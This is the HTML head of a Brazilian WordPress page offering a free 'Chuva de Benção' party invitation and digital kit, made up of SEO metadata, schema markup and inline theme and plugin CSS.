

--- FILE ---
content_type: text/html
request_url: https://digifesta.com/kit-digital/convite-chuva-de-bencao-gratis/
body_size: 27293
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>[12+] Convite Chuva de Benção Grátis para Editar e Imprimir</title>
<meta name="description" content="A Chuva de Benção já chegou á DIGIfesta! Baixe e personalize já seu Convite Chuva de Benção grátis e baixe também o Kit Digital Chuva de Benção Grátis!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digifesta.com/kit-digital/convite-chuva-de-bencao-gratis/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Convite Chuva de Benção Grátis + Kit Digital Básico 100% Grátis!" />
<meta property="og:description" content="A Chuva de Benção já chegou á DIGIfesta! Baixe e personalize já seu Convite Chuva de Benção grátis e baixe também o Kit Digital Chuva de Benção Grátis!" />
<meta property="og:url" content="https://digifesta.com/kit-digital/convite-chuva-de-bencao-gratis/" />
<meta property="og:site_name" content="DIGIfesta" />
<meta property="article:tag" content="Nuvem" />
<meta property="article:section" content="Kit Digital" />
<meta property="og:updated_time" content="2024-06-24T11:06:02+00:00" />
<meta property="og:image" content="https://digifesta.com/wp-content/uploads/Convite-Chuva-de-Amor-Whattapp-Personalizado-Depois.jpg" />
<meta property="og:image:secure_url" content="https://digifesta.com/wp-content/uploads/Convite-Chuva-de-Amor-Whattapp-Personalizado-Depois.jpg" />
<meta property="og:image:width" content="1760" />
<meta property="og:image:height" content="1760" />
<meta property="og:image:alt" content="Convite Chuva de Amor Whattapp Personalizado Depois" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-23T11:26:01+00:00" />
<meta property="article:modified_time" content="2024-06-24T11:06:02+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Convite Chuva de Benção Grátis + Kit Digital Básico 100% Grátis!" />
<meta name="twitter:description" content="A Chuva de Benção já chegou á DIGIfesta! Baixe e personalize já seu Convite Chuva de Benção grátis e baixe também o Kit Digital Chuva de Benção Grátis!" />
<meta name="twitter:image" content="https://digifesta.com/wp-content/uploads/Convite-Chuva-de-Amor-Whattapp-Personalizado-Depois.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Chris" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digifesta.com/#organization","name":"DIGIfesta","url":"https://digifesta.com","logo":{"@type":"ImageObject","@id":"https://digifesta.com/#logo","url":"https://digifesta.com/wp-content/uploads/logo-black-gold-2.png","contentUrl":"https://digifesta.com/wp-content/uploads/logo-black-gold-2.png","caption":"DIGIfesta","inLanguage":"pt-BR","width":"314","height":"116"}},{"@type":"WebSite","@id":"https://digifesta.com/#website","url":"https://digifesta.com","name":"DIGIfesta","publisher":{"@id":"https://digifesta.com/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://digifesta.com/wp-content/uploads/Rodelinha-Chuva-de-Ben\u00e7\u00e3o-Gratis.jpg","url":"https://digifesta.com/wp-content/uploads/Rodelinha-Chuva-de-Ben\u00e7\u00e3o-Gratis.jpg","width":"2024","height":"2024","caption":"Rodelinha Chuva de Ben\u00e7\u00e3o Gratis","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://digifesta.com/kit-digital/convite-chuva-de-bencao-gratis/#webpage","url":"https://digifesta.com/kit-digital/convite-chuva-de-bencao-gratis/","name":"[12+] Convite Chuva de Ben\u00e7\u00e3o Gr\u00e1tis para Editar e Imprimir","datePublished":"2021-06-23T11:26:01+00:00","dateModified":"2024-06-24T11:06:02+00:00","isPartOf":{"@id":"https://digifesta.com/#website"},"primaryImageOfPage":{"@id":"https://digifesta.com/wp-content/uploads/Rodelinha-Chuva-de-Ben\u00e7\u00e3o-Gratis.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://digifesta.com/author/digifesta/","name":"Chris","url":"https://digifesta.com/author/digifesta/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/332a4e7bba2284b69121b84b88330fe1?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/332a4e7bba2284b69121b84b88330fe1?s=96&amp;d=wavatar&amp;r=g","caption":"Chris","inLanguage":"pt-BR"},"worksFor":{"@id":"https://digifesta.com/#organization"}},{"image":{"@id":"https://digifesta.com/wp-content/uploads/Rodelinha-Chuva-de-Ben\u00e7\u00e3o-Gratis.jpg"},"headline":"[12+] Convite Chuva de Ben\u00e7\u00e3o Gr\u00e1tis para Editar e Imprimir","description":"A Chuva de Ben\u00e7\u00e3o j\u00e1 chegou \u00e1 DIGIfesta! Baixe e personalize j\u00e1 seu Convite Chuva de Ben\u00e7\u00e3o gr\u00e1tis e baixe tamb\u00e9m o Kit Digital Chuva de Ben\u00e7\u00e3o Gr\u00e1tis!","keywords":"Convite Chuva de Ben\u00e7\u00e3o Gr\u00e1tis","@type":"Article","author":{"@id":"https://digifesta.com/author/digifesta/","name":"Chris"},"datePublished":"2021-06-23T11:26:01+00:00","dateModified":"2024-06-24T11:06:02+00:00","name":"[12+] Convite Chuva de Ben\u00e7\u00e3o Gr\u00e1tis para Editar e Imprimir","@id":"https://digifesta.com/kit-digital/convite-chuva-de-bencao-gratis/#schema-1503693","isPartOf":{"@id":"https://digifesta.com/kit-digital/convite-chuva-de-bencao-gratis/#webpage"},"publisher":{"@id":"https://digifesta.com/#organization"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://digifesta.com/kit-digital/convite-chuva-de-bencao-gratis/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para DIGIfesta &raquo;" href="https://digifesta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DIGIfesta &raquo;" href="https://digifesta.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DIGIfesta &raquo; Chuva de Benção" href="https://digifesta.com/kit-digital/convite-chuva-de-bencao-gratis/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://digifesta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/m7xfgo11/6i872.css" media="all"/>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://digifesta.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://digifesta.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://digifesta.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/eujo2xx4/6i872.css" media="all"/>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='jquery-fpd-css' href='https://digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/FancyProductDesigner-all.min.css?ver=5.3.1' media='all' /> -->
<!-- <link rel='stylesheet' id='fpd-single-product-css' href='https://digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/fancy-product.css?ver=4.7.7' media='all' /> -->
<!-- <link rel='stylesheet' id='tp-product-image-flipper-for-woocommerce-css' href='https://digifesta.com/wp-content/plugins/tp-product-image-flipper-for-woocommerce/css/tp-product-image-flipper-for-woocommerce.css?ver=6.1.9' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/jzzjkx1y/6i872.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/qlfkacid/6i872.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/89t3h8b1/6i872.css" media="all"/>
<style id='woocommerce-general-inline-css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='woo-multi-currency-css' href='https://digifesta.com/wp-content/plugins/woo-multi-currency/css/woo-multi-currency.min.css?ver=2.2.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/kejiqjgw/6i872.css" media="all"/>
<style id='woo-multi-currency-inline-css'>
.woo-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woo-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #f78080 !important;}
		.woo-multi-currency .wmc-list-currencies .wmc-currency,.woo-multi-currency .wmc-title, .woo-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woo-multi-currency .wmc-title, .woo-multi-currency .wmc-list-currencies .wmc-currency span,.woo-multi-currency .wmc-list-currencies .wmc-currency a,.woo-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woo-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woo-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
</style>
<!-- <link rel='stylesheet' id='wmc-flags-css' href='https://digifesta.com/wp-content/plugins/woo-multi-currency/css/flags-64.min.css?ver=6.1.9' media='all' /> -->
<!-- <link rel='stylesheet' id='generate-style-css' href='https://digifesta.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/jnzbcqjn/6i872.css" media="all"/>
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#000000;}a:hover, a:focus, a:active{color:#000000;}.grid-container{max-width:2000px;}.wp-block-group__inner-container{max-width:2000px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:40%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.4.7' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.7' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/drpkxt3o/6i872.css" media="all"/>
<style id='elementor-frontend-inline-css'>
@font-face{font-family:eicons;src:url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
